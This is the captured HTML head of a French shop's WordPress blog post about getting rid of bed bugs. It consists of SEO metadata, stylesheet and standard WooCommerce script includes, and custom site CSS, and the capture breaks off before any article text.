

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/
body_size: 26516
content:
	<!DOCTYPE html>
	<html  lang="fr-FR" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://drogueriemonvoisin.fr/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Astuces pour se débarrasser des punaises de lit pour ce 2023</title>
<meta name="description" content="Débarrasser des punaises de lit : Pour venir à bout des punaises de lit, suivez notre guide de conseils !"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Comment se débarrasser des punaises de lit ?" />
<meta property="og:description" content="Vous avez repéré des punaises de lit dans votre maison et vous voulez vous en débarrasser au plus vite ?  Pas de panique, il existe des solutions !" />
<meta property="og:url" content="https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/" />
<meta property="og:site_name" content="Monvoisin" />
<meta property="article:publisher" content="https://www.facebook.com/drogueriemonvoisin/" />
<meta property="article:section" content="Articles" />
<meta property="og:updated_time" content="2023-01-26T11:56:00+01:00" />
<meta property="og:image" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png" />
<meta property="og:image:secure_url" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png" />
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="788" />
<meta property="og:image:alt" content="débarrasser des punaises de lit" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-06T10:49:16+01:00" />
<meta property="article:modified_time" content="2023-01-26T11:56:00+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Comment se débarrasser des punaises de lit ?" />
<meta name="twitter:description" content="Vous avez repéré des punaises de lit dans votre maison et vous voulez vous en débarrasser au plus vite ?  Pas de panique, il existe des solutions !" />
<meta name="twitter:image" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="cm.redac" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://drogueriemonvoisin.fr/#organization","name":"Droguerie Monvoisin","url":"https://drogueriemonvoisin.fr","sameAs":["https://www.facebook.com/drogueriemonvoisin/"],"logo":{"@type":"ImageObject","@id":"https://drogueriemonvoisin.fr/#logo","url":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png","contentUrl":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png","caption":"Monvoisin","inLanguage":"fr-FR","width":"1417","height":"1417"}},{"@type":"WebSite","@id":"https://drogueriemonvoisin.fr/#website","url":"https://drogueriemonvoisin.fr","name":"Monvoisin","publisher":{"@id":"https://drogueriemonvoisin.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png","width":"940","height":"788","caption":"d\u00e9barrasser des punaises de lit","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drogueriemonvoisin.fr","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/","name":"Astuces pour se d\u00e9barrasser des punaises de lit"}}]},{"@type":"WebPage","@id":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/#webpage","url":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/","name":"Astuces pour se d\u00e9barrasser des punaises de lit pour ce 2023","datePublished":"2023-01-06T10:49:16+01:00","dateModified":"2023-01-26T11:56:00+01:00","isPartOf":{"@id":"https://drogueriemonvoisin.fr/#website"},"primaryImageOfPage":{"@id":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/#breadcrumb"}},{"@type":"Person","@id":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/#author","name":"cm.redac","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9784a132a5a5c7e3ff100a4dc32f3b7c94184eb762616521a6a64485163984f1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9784a132a5a5c7e3ff100a4dc32f3b7c94184eb762616521a6a64485163984f1?s=96&amp;d=mm&amp;r=g","caption":"cm.redac","inLanguage":"fr-FR"},"worksFor":{"@id":"https://drogueriemonvoisin.fr/#organization"}},{"@type":"BlogPosting","headline":"Astuces pour se d\u00e9barrasser des punaises de lit pour ce 2023","keywords":"d\u00e9barrasser des punaises de lit","datePublished":"2023-01-06T10:49:16+01:00","dateModified":"2023-01-26T11:56:00+01:00","author":{"@id":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/#author","name":"cm.redac"},"publisher":{"@id":"https://drogueriemonvoisin.fr/#organization"},"description":"D\u00e9barrasser des punaises de lit : Pour venir \u00e0 bout des punaises de lit, suivez notre guide de conseils !","name":"Astuces pour se d\u00e9barrasser des punaises de lit pour ce 2023","@id":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/#richSnippet","isPartOf":{"@id":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/#webpage"},"image":{"@id":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Monvoisin &raquo; Flux" href="https://drogueriemonvoisin.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drogueriemonvoisin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogueriemonvoisin.fr%2Fastuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drogueriemonvoisin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogueriemonvoisin.fr%2Fastuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woo-cart-weight-blocks-integration-frontend-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woo-cart-weight/build/style-index.css?ver=1764665644' media='all' />
<link rel='stylesheet' id='woo-cart-weight-blocks-integration-editor-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woo-cart-weight/build/style-index.css?ver=1764665644' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=1765572796' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1765572796' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1765572796' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765572783' media='all' />
<link rel='stylesheet' id='elementor-post-153-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-153.css?ver=1765572783' media='all' />
<link rel='stylesheet' id='elementor-post-5556-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-5556.css?ver=1765572783' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-contact-info-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-contact-info.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-follow-us-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-follow-us.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-blog-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/blog-legacy.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-header-shop-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/header-shop.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-header-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/header-legacy.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-footer-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/footer-legacy.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-nav-panel-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/nav-panel.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-sitemap-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/sitemap.css?ver=1765572796' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://drogueriemonvoisin.fr/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link data-minify="1" rel='stylesheet' id='porto-theme-portfolio-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_portfolio.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-member-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_member.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shop-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/shop-legacy.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1765572796' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}#login-form-popup{max-width:480px}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://drogueriemonvoisin.fr/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1765572796' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1765572796' media='all' />
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://drogueriemonvoisin.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3f3390b823bad6a4d783fd6240881e50","fragment_name":"wc_fragments_3f3390b823bad6a4d783fd6240881e50","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.2" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://drogueriemonvoisin.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drogueriemonvoisin.fr/wp-json/wp/v2/posts/6760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drogueriemonvoisin.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drogueriemonvoisin.fr/?p=6760' />
<!-- start Simple Custom CSS and JS -->
<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire  

}*/
#header.sticky-header .main-menu > li.menu-item > a{
	font-size: 11px !important;
}
#header .main-menu > li.menu-item > a {
    letter-spacing: 0px !important;
}
#header.sticky-header .logo {
    max-width: 75px !important;
}
.sticky-header .main-menu-wrap .menu-left {
    padding-right: 0px !important;
}
#main-menu .mega-menu > li.menu-item {
    margin-right: 12px !important;
}
.elementor-30 .elementor-element.elementor-element-4ee1ffb {
    text-align: center;
    display: none;
}
.porto-block.elementor.elementor-30.has-pb-edit {
    display: none;
}
#mini-cart .cart-items{
    background-color: #000000 !important;
}
#header .header-top .share-links>a.share-facebook{
    background: #1f3aff;
}
#header .header-top .share-links>a.share-instagram{
    background: #974343;
}
i.porto-icon-user-2, i.porto-icon-wishlist-2 {
    color: #FF0000;
}
.woocommerce .wishlist-title h2 {
    color: #FF0000;
}
ul.products li.product-col .product-image .inner:before {
    background: rgb(0 0 0 / 0%) !important;
}

#mini-cart .minicart-icon {
    border: 2px solid #FF0000;
}
.share-links a:before {
    color: #FFFFFF;
}
ul.products li.product-col .price {
    font-size: 25px;
}
ul.products .owl-item li.product-col .price {
    font-size: 16px;
}

.sticky-header .main-menu-wrap .logo img {
    max-width: 80%!important;
}
#header.sticky-header .main-menu > li.menu-item > a{
  color:#34a853;
}

#header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .main-menu-wrap {
    border-bottom: 3px solid #34a853 !important;
  box-shadow: 0 0 3px 0 rgb(0 0 0);
}
.main-menu-wrap {
    background-color: #34a853;
}
#header .main-menu > li.menu-item:hover > a {
    color: #000000;
}
#header .main-menu > li.menu-item.active > a,#header .header-top .top-links > li.menu-item.active > a {
    color: #000000;
}
#header .main-menu > li.menu-item > a {
    color: #ffffff;
}
.header-top {
    background-color: #34a853;
}
#header .header-top .top-links > li.menu-item > a{
    color: #ffffff;
}
#header .searchform, .fixed-header #header.sticky-header .searchform {
    border: 2px solid #000000 !important;
    padding-left: 10px;
}
.widget_sidebar_menu {
    background: #34a853;
    border-radius:10px;
    margin-right: 1px;
}
.widget_sidebar_menu .widget-title {
    padding: 14px 20px;
    border-radius: 8px 8px 0px 0px;
    background: #000000;
    color: #FFFFFF;
}
.sidebar-menu > li.menu-item > a > i{
    color: #fff;
}
.sidebar-menu > li.menu-item > a {
    color: #FFFFFF;
}
.sidebar-menu > li.menu-item.active > a {
    color: #000000;
}
.sidebar-menu > li.menu-item:hover{
	background-color:#34a853 !important;
}
ul.products li.product-col .product-image {
    margin-bottom: 1rem;
    min-height: 90px;
    border: 2px solid #34a853;
    border-radius: 10px;
    padding: 10px;
}
ul.products li.product-onimage .add-links .button, ul.products li.product-onimage .add-links .quickview {
    height: 30px;
    line-height: 30px;
    border: none;
    font-size: 8px;
}
aside#woocommerce_product_categories-4,.woocommerce-page.archive .sidebar-content {
    border: 2px solid #34a853;
    padding: 10px;
    border-radius: 6px;
    background: #efefef;
}
.single-product .product_title {
    font-size: 20px;
}
.single-product .product-summary-wrap .price {
    font-size: 25px;
    margin-top: 12px;
  color:#a0c064;
}
ul.products li.product-col .price {
    margin-top: 13px;
}
bdi {
    color: #ffffff;
    background: #34a853;
    padding: 2px 8px;
    border-radius: 6px;
}
.woocommerce-tabs .resp-tabs-list li.resp-tab-active {
    background: #34a853 !important;
    padding: 10px !important;
    border-color: #34a853 !important;
    border-radius: 10px 10px 0px 0px;
}
.woocommerce-tabs .resp-tabs-list li:hover {
    background: #efefef !important;
    border-color: #efefef !important;
    border-radius: 10px 10px 0px 0px;
}
.woocommerce-tabs .tab-content {
    border: none;
    border: solid 2px #34a853;
    box-shadow: none;
    padding: 15px;
    background: #efefef;
    border-radius: 0px 0px 4px 4px;
}
.woocommerce-tabs .resp-tabs-list li {
    margin-right: 0px;
    padding: 10px !important;
}
.page-header-8 li.current a, .page-header-8 li:not(.disable) a:hover {
    color: #ff0000;
    opacity: 1;
}
.mc4wp-form-fields{
    text-align: center;
    border-radius: 10px;
    padding: 10px;
    background: #34a853;
    color: #000000;
}
aside#mc4wp_form_widget-3 h3 {
    text-align: center;
}
.mc4wp-form-fields label {
    font-weight: 600;
}
.mc4wp-form-fields input[type="email"] {
    border: 2px solid;
    margin-top: 10px;
}
.mc4wp-form-fields label a {
    color: #000000;
}

.post-medium-alt .owl-stage .img-thumbnail img {
    width: 65% !important;
    border-radius:10%;
}
html .background-color-dark{
  animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
#footer h3{
    color: #000000;
}
#header .header-contact p{
    font-size: 24px !important;
    animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
    color:#ff8d00   !important
}
#header .header-contact i.porto-icon-phone-2{
    animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
    color:#ff8d00   !important;
}
@keyframes blink-animation {
  to {
    visibility: hidden;
  }
}
@-webkit-keyframes blink-animation {
  to {
    visibility: hidden;
  }
}
@media (max-width: 991px){
#header .searchform {
    right: -150px !important;
}
.mobile-sidebar .sidebar-toggle {
    display: none;
}
    #header .header-right {
    text-align: center;
}
#header.sticky-header .header-main.sticky {
    position: initial;
}
}
